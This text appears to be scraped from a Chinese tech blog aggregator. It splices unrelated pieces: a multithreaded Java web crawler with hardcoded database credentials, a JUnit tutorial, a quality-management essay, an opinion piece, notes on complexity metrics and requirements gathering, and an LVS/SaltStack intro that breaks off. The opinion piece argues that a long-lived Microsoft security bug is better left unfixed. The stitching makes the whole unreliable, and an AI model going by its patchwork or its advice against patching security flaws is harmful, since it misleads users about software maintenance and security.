import java.io.BufferedReader; import java.io.BufferedWriter; import java.io.InputStreamReader; import java.io.OutputStreamWriter; import java.net.InetAddress; import java.net.Socket; import java.sql.Connection; import java.sql.DriverManager; import java.sql.PreparedStatement; import java.sql.SQLException; import java.util.ArrayList; import java.util.Iterator; import java.util.List; import java.util.Set; import java.util.concurrent.BlockingQueue; import java.util.concurrent.ConcurrentSkipListSet; import java.util.concurrent.CopyOnWriteArrayList; import java.util.concurrent.ExecutorService; import java.util.concurrent.Executors; import java.util.concurrent.LinkedBlockingQueue; import java.util.concurrent.atomic.AtomicInteger; import java.util.regex.Matcher; import java.util.regex.Pattern; public class Probe { private static final BlockingQueue<Task> CONNECTLIST = new LinkedBlockingQueue<Task>(); private static final BlockingQueue<Task> PARSELIST = new LinkedBlockingQueue<Task>(); private static final BlockingQueue<Task> PERSISTENCELIST = new LinkedBlockingQueue<Task>(); private static ExecutorService CONNECTTHREADPOOL; private static ExecutorService PARSETHREADPOOL; private static ExecutorService PERSISTENCETHREADPOOL; private static final List<String> DOMAINLIST = new CopyOnWriteArrayList<>(); static { CONNECTTHREADPOOL = Executors.newFixedThreadPool(200); PARSETHREADPOOL = Executors.newSingleThreadExecutor(); PERSISTENCETHREADPOOL = Executors.newFixedThreadPool(1); DOMAINLIST.add("域名"); } public static void main(String args[]) throws Exception { long start = System.currentTimeMillis(); CONNECTLIST.put(new Task("域名", 80, "/static/index.html")); for (int i = 0; i < 600; i++) { CONNECTTHREADPOOL.submit(new ConnectHandler(CONNECTLIST, PARSELIST)); } PARSETHREADPOOL.submit(new ParseHandler(CONNECTLIST, PARSELIST, PERSISTENCELIST, DOMAINLIST)); PERSISTENCETHREADPOOL.submit(new PersistenceHandler(PERSISTENCELIST)); while (true) { Thread.sleep(1000); long end = System.currentTimeMillis(); float interval = ((end - start) / 1000); int connectTotal = ConnectHandler.GETCOUNT(); int parseTotal = ParseHandler.GETCOUNT(); int persistenceTotal = PersistenceHandler.GETCOUNT(); int connectps = Math.round(connectTotal / interval); int parseps = Math.round(parseTotal / interval); int persistenceps = Math.round(persistenceTotal / interval); System.out.print("\r连接总数:" + connectTotal + " \t每秒连接:" + connectps + "\t连接队列剩余:" + CONNECTLIST.size() + " \t解析总数:" + parseTotal + " \t每秒解析:" + parseps + "\t解析队列剩余:" + PARSELIST.size() + " \t持久化总数:" + persistenceTotal + " \t每秒持久化:" + persistenceps + "\t持久化队列剩余:" + PERSISTENCELIST.size()); } } } class Task { public Task() { } public void init(String host, int port, String path) { this.setCurrentPath(path); this.host = host; this.port = port; } public Task(String host, int port, String path) { init(host, port, path); } private String host; private int port; private String currentPath; private long taskTime; private String type; private String content; private int state; public int getState() { return state; } public void setState(int state) { this.state = state; } public String getCurrentPath() { return currentPath; } public void setCurrentPath(String currentPath) { this.currentPath = currentPath; this.type = currentPath.substring(currentPath.indexOf(".") + 1, currentPath.indexOf("?") != -1 ? currentPath.indexOf("?") : currentPath.length()); } public long getTaskTime() { return taskTime; } public void setTaskTime(long taskTime) { this.taskTime = taskTime; } public String getType() { return type; } public void setType(String type) { this.type = type; } public String getHost() { return host; } public int getPort() { return port; } public String getContent() { return content; } public void setContent(String content) { this.content = content; } } class ParseHandler implements Runnable { private static Set<String> SET = new ConcurrentSkipListSet<String>(); public static int GETCOUNT() { return COUNT.get(); } private static final AtomicInteger COUNT = new AtomicInteger(); private BlockingQueue<Task> connectlist; private BlockingQueue<Task> parselist; private BlockingQueue<Task> persistencelist; List<String> domainlist; |
private interface Filter { void doFilter(Task fatherTask, Task newTask, String path, Filter chain); } private class FilterChain implements Filter { private List<Filter> list = new ArrayList<Filter>(); { addFilter(new TwoLevel()); addFilter(new OneLevel()); addFilter(new FullPath()); addFilter(new Root()); addFilter(new Default()); } private void addFilter(Filter filter) { list.add(filter); } private Iterator<Filter> it = list.iterator(); @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (it.hasNext()) { it.next().doFilter(fatherTask, newTask, path, chain); } } } private class TwoLevel implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (path.startsWith("../../")) { String prefix = getPrefix(fatherTask.getCurrentPath(), 3); newTask.init(fatherTask.getHost(), fatherTask.getPort(), path.replace("../../", prefix)); } else { chain.doFilter(fatherTask, newTask, path, chain); } } } private class OneLevel implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (path.startsWith("../")) { String prefix = getPrefix(fatherTask.getCurrentPath(), 2); newTask.init(fatherTask.getHost(), fatherTask.getPort(), path.replace("../", prefix)); } else { chain.doFilter(fatherTask, newTask, path, chain); } } } private class FullPath implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (path.startsWith("http://")) { Iterator<String> it = domainlist.iterator(); boolean flag = false; while (it.hasNext()) { String domain = it.next(); if (path.startsWith("http://" + domain + "/")) { newTask.init(domain, fatherTask.getPort(), path.replace("http://" + domain + "/", "/")); flag = true; break; } } if (!flag) { newTask = null; } } else { chain.doFilter(fatherTask, newTask, path, chain); } } } private class Root implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (path.startsWith("/")) { newTask.init(fatherTask.getHost(), fatherTask.getPort(), path); } else { chain.doFilter(fatherTask, newTask, path, chain); } } } private class Default implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { String prefix = getPrefix(fatherTask.getCurrentPath(), 1); newTask.init(fatherTask.getHost(), fatherTask.getPort(), prefix + "/" + path); } } public ParseHandler(BlockingQueue<Task> connectlist, BlockingQueue<Task> parselist, BlockingQueue<Task> persistencelist, List<String> domainlist) { this.connectlist = connectlist; this.parselist = parselist; this.persistencelist = persistencelist; this.domainlist = domainlist; } private Pattern pattern = Pattern.compile("\"[^\"]+\\.htm[^\"]*\""); private void handler() { try { Task task = parselist.take(); parseTaskState(task); if (200 == task.getState()) { Matcher matcher = pattern.matcher(task.getContent()); while (matcher.find()) { String path = matcher.group(); if (!path.contains(" ") && !path.contains("\t") && !path.contains("(") && !path.contains(")") && !path.contains(":")) { path = path.substring(1, path.length() - 1); if (!SET.contains(path)) { SET.add(path); createNewTask(task, path); } } } } task.setContent(null); persistencelist.put(task); } catch (Exception e) { // TODO Auto-generated catch block e.printStackTrace(); } } private void parseTaskState(Task task) { if (task.getContent().startsWith("HTTP/1.1")) { task.setState(Integer.parseInt(task.getContent().substring(9, 12))); } else { task.setState(Integer.parseInt(task.getContent().substring(19, 22))); } } /** * @param fatherTask * @param path * @throws Exception */ private void createNewTask(Task fatherTask, String path) throws Exception { Task newTask = new Task(); FilterChain filterchain = new FilterChain(); filterchain.doFilter(fatherTask, newTask, path, filterchain); if (newTask != null) { connectlist.put(newTask); } } private String getPrefix(String s, int count) { String prefix = s; while (count > 0) { prefix = prefix.substring(0, prefix.lastIndexOf("/")); count--; } return "".equals(prefix) ? "/" : prefix; } @Override public void run() { while (true) { this.handler(); COUNT.addAndGet(1); } } } class ConnectHandler implements Runnable { public static int GETCOUNT() { return COUNT.get(); } private static final AtomicInteger COUNT = new AtomicInteger(); private BlockingQueue<Task> connectlist; private BlockingQueue<Task> parselist; public ConnectHandler(BlockingQueue<Task> connectlist, BlockingQueue<Task> parselist) { this.connectlist = connectlist; this.parselist = parselist; } private void handler() { try { Task task = connectlist.take(); long start = System.currentTimeMillis(); getHtml(task); long end = System.currentTimeMillis(); task.setTaskTime(end - start); parselist.put(task); } catch (Exception e) { // TODO Auto-generated catch block e.printStackTrace(); } } private void getHtml(Task task) throws Exception { StringBuilder sb = new StringBuilder(2048); InetAddress addr = InetAddress.getByName(task.getHost()); // 建立一个Socket Socket socket = new Socket(addr, task.getPort()); // 发送命令,无非就是在Socket发送流的基础上加多一些握手信息,详情请了解HTTP协议 BufferedWriter wr = new BufferedWriter(new OutputStreamWriter(socket.getOutputStream(), "UTF-8")); wr.write("GET " + task.getCurrentPath() + " HTTP/1.0\r\n"); wr.write("HOST:" + task.getHost() + "\r\n"); wr.write("Accept:*/*\r\n"); wr.write("\r\n"); wr.flush(); // 接收Socket返回的结果,并打印出来 BufferedReader rd = new BufferedReader(new InputStreamReader(socket.getInputStream())); String line; while ((line = rd.readLine()) != null) { sb.append(line); } wr.close(); rd.close(); task.setContent(sb.toString()); socket.close(); } @Override public void run() { while (true) { this.handler(); COUNT.addAndGet(1); } } } class PersistenceHandler implements Runnable { static { try { Class.forName("oracle.jdbc.OracleDriver"); } catch (ClassNotFoundException e) { // TODO Auto-generated catch block e.printStackTrace(); } } public static int GETCOUNT() { return COUNT.get(); } private static final AtomicInteger COUNT = new AtomicInteger(); private BlockingQueue<Task> persistencelist; public PersistenceHandler(BlockingQueue<Task> persistencelist) { this.persistencelist = persistencelist; try { conn = DriverManager.getConnection("jdbc:oracle:thin:127.0.0.1:1521:orcl", "edmond", "edmond"); ps = conn .prepareStatement("insert into probe(id,host,path,state,tasktime,type) values(seq_probe_id.nextval,?,?,?,?,?)"); } catch (SQLException e) { // TODO Auto-generated catch block e.printStackTrace(); } } private Connection conn; private PreparedStatement ps; @Override public void run() { while (true) { this.handler(); COUNT.addAndGet(1); } } private void handler() { try { Task task = persistencelist.take(); ps.setString(1, task.getHost()); ps.setString(2, task.getCurrentPath()); ps.setInt(3, task.getState()); ps.setLong(4, task.getTaskTime()); ps.setString(5, task.getType()); ps.executeUpdate(); conn.commit(); } catch (InterruptedException e) { e.printStackTrace(); } catch (SQLException e) { e.printStackTrace(); } } } |
ParseHandler 使用了一个职责链模式,
TwoLevel 处理../../开头的连接(../../sucai/sucai.htm)
OneLevel 处理../开头的连接(../sucai/sucai.htm)
FullPath 处理绝对路径的连接(http://域名/sucai/sucai.htm)
Root 处理/开头的连接(/sucai/sucai.htm)
Default 处理常规的连接(sucai.htm)
ParseHandler FullPath 过滤需要一个白名单.
这样可以使程序在固定的域名爬行
ParseHandler parseTaskState 解析状态码 可能需要根据实际情况进行调整
比如网页404,服务器可能会返回一个错误页,而不是通常的HTTP状态码。
第一版仅仅实现了功能,错误处理不完整,
所以仅仅在定制的域名下生效,其实并不通用,后续会逐步完善.
A、Junit使用方法示例1
1)把Junit引入当前项目库中
新建一个
Java 工程—coolJUnit,打开项目coolJUnit 的属性页 -> 选择“Java Build Path”子选项 -> 点选“Add Library…”按钮 -> 在弹出的“Add Library”对话框中选择 JUnit,并在下一页中选择版本 Junit 4 后点击“Finish”按钮。这样便把 JUnit 引入到当前项目库中了。
单元测试代码是不会出现在最终软件产品中的,所以最好为单元测试代码与被测试代码创建单独的目录,并保证测试代码和被测试代码使用相同的包名。这样既保证了代码的分离,同时还保证了查找的方便。遵照这条原则,在项目 coolJUnit 根目录下添加一个新目录 testsrc,并把它加入到项目源代码目录中。
3)在工程中添加类
添加类SampleCaculator,类中有两个方法,分别计算加减法。编译代码。
public class SampleCalculator { //计算两整数之和 public int add(int augend, int addend){ return augend + addend; } //计算两整数之差 public int subtration(int minuend, int subtrahend){ return minuend - subtrahend; } } |
4)写单元测试代码
为类SampleCalculator添加
测试用例。在资源管理器SampleCalculator.java文件处右击选new>选Junit
Test Case(见图4),Source foler选择testsrc目录,点击next,选择要测试的方法,这里把add和subtration方法都选上,最后点finish完成。
Junit自动生成测试类SampleCalculatorTest,修改其中的代码(如下)。
其中assertEquals断言,用来测试预期目标和实际结果是否相等。
assertEquals( [Sting message], expected, actual )
expected是期望值(通常都是硬编码的),actual是被测试代码实际产生的值,message是一个可选的消息,如果提供的话,将会在发生错误时报告这个消息。
如想用断言来比较浮点数(在Java中是类型为float或者double的数),则需指定一个额外的误差参数。
assertEquals([Sting message], expected, actual, tolerance)
其它断言参见课本和参考书介绍。测试方法需要按照一定的规范书写:
1. 测试方法必须使用注解 org.junit.Test 修饰。
2. 测试方法必须使用 public void 修饰,而且不能带有任何参数。
5)查看运行结果
在测试类上点击右键,在弹出菜单中选择 Run As JUnit Test。运行结果如下图,绿色的进度条提示我们,测试运行通过了。
B、Junit使用方法示例2
1)在工程中添加类
类WordDealUtil中的方法wordFormat4DB( )实现的功能见文件注释。
import java.util.regex.Matcher; import java.util.regex.Pattern; public class WordDealUtil { /** * 将Java对象名称(每个单词的头字母大写)按照 * 数据库命名的习惯进行格式化 * 格式化后的数据为小写字母,并且使用下划线分割命名单词 * 例如:employeeInfo 经过格式化之后变为 employee_info * @param name Java对象名称 */ public static String wordFormat4DB(String name){ Pattern p = Pattern.compile("[A-Z]"); Matcher m = p.matcher(name); StringBuffer strBuffer = new StringBuffer(); while(m.find()){ //将当前匹配子串替换为指定字符串, //并且将替换后的子串以及其之前到上次匹配子串之后的字符串段添加到一个StringBuffer对象里 m.appendReplacement(strBuffer, "_"+m.group()); } //将最后一次匹配工作后剩余的字符串添加到一个StringBuffer对象里 return m.appendTail(strBuffer).toString().toLowerCase(); } } |
2)写单元测试代码
import static org.junit.Assert.*; import org.junit.Test; public class WordDealUtilTest { @Test public void testWordFormat4DB() { String target = "employeeInfo"; String result = WordDealUtil.wordFormat4DB(target); assertEquals("employee_info", result); } } |
3)进一步完善测试用例
单元测试的范围要全面,如对边界值、正常值、错误值的测试。运用所学的测试用例的设计方法,如:等价类划分法、边界值分析法,对测试用例进行进一步完善。继续补充一些对特殊情况的测试:
//测试 null 时的处理情况 @Test public void wordFormat4DBNull(){ String target = null; String result = WordDealUtil.wordFormat4DB(target); assertNull(result); } //测试空字符串的处理情况 @Test public void wordFormat4DBEmpty(){ String target = ""; String result = WordDealUtil.wordFormat4DB(target); assertEquals("", result); } //测试当首字母大写时的情况 @Test public void wordFormat4DBegin(){ String target = "EmployeeInfo"; String result = WordDealUtil.wordFormat4DB(target); assertEquals("employee_info", result); } //测试当尾字母为大写时的情况 @Test public void wordFormat4DBEnd(){ String target = "employeeInfoA"; String result = WordDealUtil.wordFormat4DB(target); assertEquals("employee_info_a", result); } //测试多个相连字母大写时的情况 @Test public void wordFormat4DBTogether(){ String target = "employeeAInfo"; String result = WordDealUtil.wordFormat4DB(target); assertEquals("employee_a_info", result); } |
4)查看分析运行结果,修改错误代码
再次运行测试。JUnit 运行界面提示我们有两个测试情况未通过测试(见图6),当首字母大写时得到的处理结果与预期的有偏差,造成测试失败(failure);而当测试对 null 的处理结果时,则直接抛出了异常——测试错误(error)。显然,被测试代码中并没有对首字母大写和 null 这两种特殊情况进行处理,修改如下:
//修改后的方法wordFormat4DB public static String wordFormat4DB(String name){ if(name == null){ return null; } Pattern p = Pattern.compile("[A-Z]"); Matcher m = p.matcher(name); StringBuffer sb = new StringBuffer(); while(m.find()){ if(m.start() != 0) m.appendReplacement(sb, ("_"+m.group()).toLowerCase()); } return m.appendTail(sb).toString().toLowerCase(); } |
2、使用Junit框架对类Date和类DateUtil(参见附录)进行单元测试。
只对包含业务逻辑的方法进行测试,包括:
类Date中的
isDayValid(int year, int month, int day)
isMonthValid(int month)
isYearValid(int year)
类DateUtil中的
isLeapYear(int year)
getDayofYear(Date date)
质量管理是企业管理的重要组成部分,其重要作用众所周知。然而,在实际生产经营中,质量管理这张答卷却并非每个企业都能出色回答。依笔者所见,其中主要原因有10个。
一:缺少远见
远见是指洞察未来从而决定企业将要成为什么样企业的远大眼光,它能识别潜在的机会并提出目标,现实地反映了将来所能获得的利益。远见提供了企业向何处发展、企业如何制定行动计划以及企业实施计划所需要的组织结构和系统的顺序。缺少远见就导致把质量排斥在战略之外,这样企业的目标及优先顺序就不明确,质量在企业中的角色就不易被了解。要想从努力中获得成功,企业需要转变其思维方式,创造不断改进质量的环境。
二:没有以顾客为中心
误解顾客意愿、缺少超前为顾客服务的意识,虽改进了一些
工作但没有给顾客增加价值,也会导致质量管理的失败。例如,传递公司着迷于准时传递,努力把准时从42%提高到92%,然而令管理者惊讶的是公司失去了市场,原因是公司强调了时间准时却没有时间回答顾客的电话和解释产品。顾客满意是一个动态的持续变化的目标,要想质量管理成功就必须集中精力了解顾客的期望,开发的项目要满足或超出顾客的需要。国外一家公司声称对不满意顾客提供全部赔偿,公司为此付出了代价,但收入却直线上升,员工的流动率也从117%降至50%。
三:管理者贡献不够
调查表明,大多数质量管理活动的失败不是技术而是管理方面的原因。所有的质量管理权威都有一个共识:质量管理最大的一个障碍是质量改进中缺少上层主管的贡献。管理者的贡献意味着通过行动自上而下地沟通公司的想法,使所有员工和所有活动都集中于不断改进,这是一种实用的方法。只动嘴或公开演说不适合质量管理,管理者必须参与和质量管理有关的每一个方面工作并持续保持下去。在一项调查中70%的生产主管承认,他们的公司现在花费更多的时间在改进顾客满意的因素上。然而他们把这些责任授权给中层管理者,因而说不清楚这些努力成功与否。试想,这样的质量管理能够成功吗?
四:没有目的的培训
企业许多钱花费在质量管理的培训上,然而许多企业并没有因此得到根本的改进。因为太多的质量管理培训是无关紧要的。例如,员工们
学习了控制图,但不知道在那里用,不久他们就忘记所学的了。可以说,没有目标、没有重点的培训实际上是一种浪费,这也是质量管理失败的一个因素。
五:缺少成本和利益分析
许多企业既不计算质量成本,也不计算改进项目的利益,即使计算质量成本的企业也经常只计算明显看得见的成本(如担保)和容易计算的成本(如培训费),而完全忽视了有关的主要成本,如销售损失和顾客离去的无形成本。有的企业没有计算质量改进所带来的潜在的利益。例如,不了解由于顾客离去而带来的潜在销售损失等。国外研究表明:不满意的顾客会把不满意告诉22个人,而满意的顾客只将满意告诉8个人。减少顾客离去率5%可以增加利润25%~95%,增加5%顾客保留可以增加利润35%~85%。
六:组织结构不适宜
组织结构、测量和报酬在质量管理培训、宣传中没有引起注意。如果企业还存在烦琐的官僚层次和封闭职能部门,无论多少质量管理的培训都是没有用的。在一些企业中,管理者的角色很不清楚,质量管理的责任常常被授给中层管理者,这导致了质量小组之间的权力争斗,质量小组缺少质量总体把握,结果是争论和混乱。扁平结构、放权、跨部门工作努力对质量管理的成功是必须的。成功的企业保持开放的沟通形式,发展了全过程的沟通,消除了部门间的障碍。研究表明:放权的跨部门的小组所取得的质量改进成果可以达到部门内的小组所取得成果的200%到600%。
七:质量管理形成了自己的官僚机构
在质量管理活动过程中,通常把质量管理授权于某质量特权人物。质量成为一个平行的过程,产生带有自己的规则,标准和报告人员的新的官僚层次和结构,无关的质量报告成为正常。这个质量特权人物逐渐张大渗透,成为花费巨大而没有结果的庞然大物。质量官僚们把自己同日常的
生活隔离开来,不了解真实的情况,反而成为质量改进的障碍。
八:缺少度量和错误的度量
缺少度量和错误的度量是导致质量管理失败的另一个原因。不恰当地度量鼓励了短期行为而损失了长期的绩效,一个部门的改进以损失另一个部门为代价。例如,选择合适的价格改进了采购部门的绩效,但给生产部门带来了极大的质量问题。企业没有参考对比就如同猎手在黑夜里打猎物,其结果只是乱打一气,偶然有结果,更可能是巨大的损失。公司需要与质量改进有关的绩效度量手段,包括过程度量和结果度量。成功的公司都是以顾客为基础度量和监测质量改进的过程。
九:报酬和承认不够
战略目标、绩效度量和报酬或承认是支持企业质量改进的三大支柱。改变观念和模式转变需要具有重要意义的行为改变,行为在很大程度上受承认和报酬制度的影响。企业如何承认和回报员工是传递公司战略意图的主要部分。为使质量管理的努力富有成效,企业应当承认和回报 有良好绩效者,从而使质量改进成为现实。
十:会计制度不完善
现行的会计制度对质量管理的失败负有很大的责任。它歪曲了质量成本,没有搞清楚其潜在的影响。例如,与不良产品有关的成本如担保,甚至没有被看成是质量成本;废弃,返工被看成是企业的一般管理费。
近日,各大网站,包括新浪、
腾讯、网易、搜狐都报道了一则关于
微软宣布修复了一个存在了19年的安全漏洞的新闻,以腾讯科技为例,它的标题是《微软修复已存在19年的漏洞》。对于一个软件制造界外的人来说,这是一个大快人心的消息,就跟一个隐藏了19年的纳粹分子终于被抓住的新闻一样轰动。但以程序员为职业的我,听到这样一个消息,却有一种非常不解、甚至是荒谬、搞笑的感觉。从软件生产的角度讲,如果一个bug能存活19年,那它还是个bug吗?
一、很多项目生命期不超过19年
我在很多国企开发过项目,这些项目几乎每过几年都会重新开发一回,老项目或者废弃、或者推倒重来,遇到领导换班子或上级政策方向的改变,更容易发生这种事情。事实上,有大量的软件存活不到19年,都很短命。这一方面是技术的原因,更重要的一方面是国情的因素。如果在这样的一个项目里有一个bug,当这个软件几年后被遗弃时,从来没有被人发现——更符合软件科学的说,没有给用户带来任何烦恼。这样的bug对于用户来说是不可见、不可知、根本不存在的。我们没有必要、也不应该将这样的bug称作bug,更不应该为这样的bug大惊小怪。
二、修改bug有风险
我记得有一个非常有趣的关于bug段子,说的是:
代码中有99个小bug,
99个小bug,
修复了一个,
现在,代码中的有117个小bug。
虽然是个笑话,但作为程序员,我一点都笑不出来,因为这种事情在我们项目的开发过程中经常的会遇到。由于纠正接口中一个bug而导致其它程序调用这个接口时出现了另外的问题。你可能会嘲笑说这是
测试程序写的不够周全,但很多时候,复杂的软件内部关联是很难让加班加点的程序员考虑周全的。
所以,在一个复杂的软件里,特别是对于老项目,最早开发这个项目的人已经流失,而项目文档又写的不够清晰,如果一个bug不是特别严重、不影响核心业务,如果能说服客户不修改,那就优先考虑不修改,如果非要修改,那必须要深思熟虑、准备充足的
测试用例,并想好回退方案,以防万一。
三、是bug?还是设计的功能特征?
之前就有一篇很好的
文章指出,Bash里一个所谓的bug实际上是25年专门设计的功能,只是时过境迁,现在的使用环境发生了很大的变化,人们并没有及时的调整过去的老代码,或者现在的新环境并没有照顾过去的老接口。
所以,我们今天看到的一个愚蠢的 bug,也许在历史上的某一天,是一个有意而为之的神奇特性。我们应该思考的不仅仅是这一刻的 bug 或者安全隐患本身,而是在
软件开发这个极具创新的活动中,如何有效的保证某个特意设计的功能不会变成 bug。
总之,一个19年的bug,一直默默无闻,没有被人发现、没有给用户带来麻烦、造成损失。我想,时间证明了这个bug是个善良的bug,是个好bug,我宁愿将它升级成一个功能。即使不能如此,使用用户在这些年的使用中也早就适应了这个bug,能够很好的与它和睦相处,已经不把它当成危险的敌人了。事实上,在用户的心里,它已经升级进化,蜕掉了bug的外壳。这样的bug,还是应该顺其自然,不改为好。程序员朋友们,你说呢?
复杂度度量可以用来评估开发和
测试活动,决定应该对哪里进行重构以提升质量和预防问题。在QA&Test 2014 conference 大会上,来自于英特尔的Shashi Katiyar就有效利用针对
软件质量改进的复杂度度量提出了自己的见解。
复杂度是一种不同的软件元素间交互的度量。按照Shashi的说法,软件复杂度直接反映了软件的质量和成本:如果代码复杂度比较高,那么这段代码的质量就会比较低,而且它的维护成本也会比较高。
Shashi提出,如果软件产品中有复杂的代码,那么组织会面临以下的问题:
较高的缺陷风险
难以增加新的功能
难以理解或维护这段代码
难以验证
你可以使用McCabe圈复杂度来度量复杂度。这种度量规定了代码中线性独立的路径条数,它反映了测试难度和软件的可靠性。它可以用来评估开发和维护
工作量。
基于复杂度数据,你掌握要覆盖所有路径最少需要多少测试用例。复杂度数据可以帮助你去: 集中力量搞好复杂的模块
了解停止测试的时机
增加软件的可测试性
Shashi解释说,你在软件系统的管理中做到更具可预测性:
在任何软件产品开始工作之前,如果有人知道它是一个复杂的模块,那么就有可能在评估期为它赋予一些额外的时间。了解了复杂度能够预先帮助项目团队去进行评估,这种做法要胜过在开发和测试期去关注它,从而确保不会让产品的质量做出妥协。
英特尔收集了复杂度度量和模块变更数量的数据。这些复杂度数据结合了客户记录的缺陷。如果一个模块是复杂的,并且由于缺陷进行了大量的变更,那么就决定去重构它。在重构之前他们确保有覆盖这些代码的测试用例。这种工作方式增加了重构的投资收益率。
Shashi探讨了他所看到的软件开发复杂度与质量相关的挑战: 在竞争激烈瞬息万变的环境中,公司通过为它的用户提供更多的特性来努力使它的服务有所不同。这就导致了大量的代码行和复杂度,这是个大挑战。如果未采用适当的预防措施去管理产品的复杂度,那么很快这些产品就将成为难以维护的产品。随着时间的推移,很多公司都不在使用老代码和老技术了,他们知道自己的系统太复杂了,把它们进行新技术的移植是一项极其复杂的任务。
“在高复杂度的环境中,创新和开发高质量软件是极其重要的”Shashi说。“组织可以设定去减少所有高复杂度程序的复杂度,更加频繁地变更以改进他们软件的质量”。
一、需求中的相关术语简介
1.马斯洛的需求层次理论
生理需求、安全需求、社交需求、尊重需求、自我实现需求
需求的本质是问题,问题的本质则是理想与现实的矛盾产生的差距
2.产品经理素质之一:了解用户需求、理解用户心理
3.用户vs客户:用户,使用产品的人;客户,够买产品的人、为产品付钱的人
相比您的需求,我们可能更重视您的用户的需求。
以用户为中心PK 以老板为中心的产品
4.优先满足哪些用户需要和产品的商业目标要结合起来考虑。对于
腾讯来说,用户数不可能再有爆发式增长,只能考虑从已有的用户身上挖掘用户价值,
故需要优先满足的是核心用户的需求。对于刚创业的,没什么用户,需要添加些大众的功能,满足一般用户,让用户数增长起来。
5.需求分析过程
1>获取需求的方法:a.电话访谈;b.人物角色创建
2>试着描述用户:通过功能反思其适用的用户人群
3>用户研究:
a.横向,用户的说和做。说表现了目标和观点,做反映了行为,用户的说和做往往是不一致的
b.纵向,定性与定量。定性研究可找出原因,偏向于了解;而定量研究可发现现象,偏向于证实
a和b结合。从定性到定量,再定性再定量,并且螺旋上升,而了解和证实也是不断迭代进化的。
听用户定性的说(电话访谈)-->听用户定量地说(调查问卷)-->看用户定性地做(用户可用性
功能测试)-->看用户定量地做(数据分析)
导入:用户研究
需求管理:需求采集-->需求分析-->需求筛选
导出:需求开发
需求采集包括:明确目标、选择采集方法、指定采集计划、执行采集、资料整理,
三、需求采集
1.用户访谈中常见问题与对策
第一,用户说和做经常不一致的问题。解决方法,a.让用户在说的同时也做;b.区分用户说的事与观点,如我做了什么,步骤如何,碰倒什么问题,如何解决的。
第二,样本少,以篇概全的问题。解决方法,a.随机抽样访谈;b.以增量方式进行访谈(先访谈n个,根据基本结论,再访谈n个,观察结论,并加大样本)。
第三,用户过于强势,带我们上道。解决方法,时刻牢记访谈的目的。
第四,我们过于强势,带用户上道。解决方法,牢记访谈目的,管好自己的嘴。
访谈中的注意事项:
A.避免一组固定的问题,准备好问题清单,并逐渐引导用户
B.首先关注目标,任务其次。比用户行为更重要的是行为背后的原因,多问问用户为什么这么做。
C.避免让用户成为设计师:听用户说,但不要照着做,用户的解决方案通常短浅、片面。
D.避免讨论技术:对于略懂技术的用户,不要纠结于产品的实现方式。
E.鼓励讲故事:故事是最好的帮助设计师理解用户的方法
F.避免诱导性的问题:典型的诱导问题是如果有**功能,你会用吗?一般来说,用户会给出毫无意义的肯定答复。
2.用户大会
用户大会即邀请产品的用户到某一集中地点开会,可短时间内从多人处收集大量信息,为一种特别的用户访谈。
1>明确目的:
产品二期卖点确认、辅助运营决策;三期需求收集;现有产品用户体验改进等
2>资源确定:
A.时间:日期、几点、时长
B.地点:场地、宣称用品、IT设备、礼物、食品饮料、桌椅
C.人物:
工作人员:分组分工,产品、运营、开发人员相互搭配,有冗余
用户:确定目标用户、数据提取、预约,考虑人数弹性
嘉宾:相关老板、合作部门的同事,不管是否来,提前发出邀请
D.材料
用户数据、产品介绍资料(测试环境的准备以及静态Demo备用)
E.紧急备案
用户大会前两天开一次确认会
3>现场执行
A.辅助工作:场地设置(轻松);引导/拍照/服务/机动;进场签到(送礼品);全程主持(进度控制);送客/收拾残局
B.主流程
产品介绍:买点介绍,与用户互动,观察用户更关注哪些功能,辅助上线前的运营决策,到底主推哪些卖点;
抽取部分用户做焦点小组(主持人一对多的访谈),收集后续的需求,产品三期开始启动;
抽取部分用户可用性测试,帮助产品二期做最后的微调
合影留念
4>结束以后
资料整理:卖点总结报告、需求收集报告、可用性测试报告
运营:本次活动在淘宝论坛发帖;内部邮件
整个活动资料的整理归档,包括照片、各项资料/报告信息、用户数据等
3.调查问卷
用户访谈:提纲为开放式的,适用于心里比较疑惑的时候寻找产品方向,适合与较少的访谈对象进行深入的交流
调查问卷:封闭式问题较多,适合大用户量的信息收集,但不够深入,只能获得某些明确问题的答案,不适合安排问答题。
调查问卷常见问题:
第一,样本的偏差,及样本与想了解的目标用户群体出现偏差。解决方法:A。尽可能覆盖目标群体中各种类型的用户,比如性别、年龄段、行业、收入等,保证各种类型用户的
样本比例接近全体的比例; B.将目标群体的特征也定义成一系列问题,放入调查问卷中。
第二,样本过少的问题,此时采用百分比没有意义。解决方法:至少获得大约100份的答案。
第三,问卷内容的细节问题。解决方法:A.问题表述应无引导性,如使用你是否喜欢某个产品代替你喜欢某个产品吗?B.答案顺序打乱,对于陈述者用户趋向于选第一个或最后一个
答案,对于一组数字,如价格和打分,则趋向于取中间位置。应该准备几种形式的问卷。或小范围试答后,根据反馈修改,再大面积投放。
4.定性地做--可用性测试
可用性测试目的:让实际用户使用产品或原型方法来发现界面设计中的可用性问题。
方法:招募测试用户、准备测试任务、旁观用户操作的全过程、询问用户对于产品整体的主观看法或感觉以及当时如此做的原因,分析产生可用性问题列表,划分等级。
可用性测试的常见问题与对策
第一,如果可用性测试做得太晚(往往在产品要上线的时候),这是发现问题于事无补。解决方法,产品无任何型时,拿竞争对手的产品给用户做;产品有纸面原型时,
拿着手绘的产品,加上纸笔给用户做;在产品只有页面demo时,拿demo给用户做;在产品可运行后,拿真实的产品给用户做。
第二,总觉得可用性测试很专业,所以干脆不做。
工作中需求采集还有以下方法
单项需求卡片
现场调查--AB测试
日记研究--用户写的产产品应用体验
卡片分类法--与用户一起设计既定产品需求下的模块分类
之前由于
工作需求,编写了SaltStack的 LVS远程执行模块 , LVS service状态管理模块 及 LVS
server状态管理模块 ,并 提交给了SaltStack官方 Loadblance(DR)及RealServer的
配置管理.
前置阅读
LVS-DR模式配置详解 ,需要注意的是,LVS-DR方式工作在数据链路层,文中描述需要开启ip_forward,其实没有必要, 详情见 LVS DR模式原理剖析
环境说明
三台服务器用于LVS集群,其中主机名为lvs的担当的角色为loadblance,对应的IP地址为192.168.36.10;主机名为web-01和web-02的主机担当的角色为RealServer, 对应的IP地址分别为192.168.36.11及192.168.36.12
